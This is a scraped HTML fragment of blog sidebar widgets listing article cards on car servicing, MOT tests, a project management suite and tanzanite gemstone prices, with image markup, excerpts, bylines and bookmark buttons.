					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="514509637_122130291524730309_1769312665870294833_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n.jpg 1200w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="514509637_122130291524730309_1769312665870294833_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n.jpg.pagespeed.ic.NMUveNyXal.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-768x768.jpg.pagespeed.ic._DLITzKiOw.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-700x700.jpg.pagespeed.ic.odQ4UEeE2S.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-350x350.jpg.pagespeed.ic._jNdU_z8b6.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-240x240.jpg.pagespeed.ic.LT4nboOz5H.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-100x100.jpg.pagespeed.ic.GUbehjiMpe.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-45x45.jpg.pagespeed.ic.Wk01X5HbLv.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="heading-title-link">
							Suspension Checks During Car Servicing Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="screen-reader-link">
						Your car’s suspension system ensures comfort, stability, and safe handling. UK roads with potholes and uneven surfaces can wear suspension components quickly. What Does the Suspension System Do? It absorbs road shocks, maintains tyre contact, and improves vehicle control. Suspension Components Checked During Service Shock absorbers Springs Control arms Bushings Signs of Suspension Problems Excessive [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsuspension-checks-during-car-servicing-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176177">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176177 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="514509637_122130291524730309_1769312665870294833_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n.jpg 1200w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="514509637_122130291524730309_1769312665870294833_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n.jpg.pagespeed.ic.NMUveNyXal.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-768x768.jpg.pagespeed.ic._DLITzKiOw.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-700x700.jpg.pagespeed.ic.odQ4UEeE2S.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-350x350.jpg.pagespeed.ic._jNdU_z8b6.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-240x240.jpg.pagespeed.ic.LT4nboOz5H.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-100x100.jpg.pagespeed.ic.GUbehjiMpe.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-45x45.jpg.pagespeed.ic.Wk01X5HbLv.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="heading-title-link">
							Suspension Checks During Car Servicing Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="screen-reader-link">
						Your car’s suspension system ensures comfort, stability, and safe handling. UK roads with potholes and uneven surfaces can wear suspension components quickly. What Does the Suspension System Do? It absorbs road shocks, maintains tyre contact, and improves vehicle control. Suspension Components Checked During Service Shock absorbers Springs Control arms Bushings Signs of Suspension Problems Excessive [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsuspension-checks-during-car-servicing-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176177">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
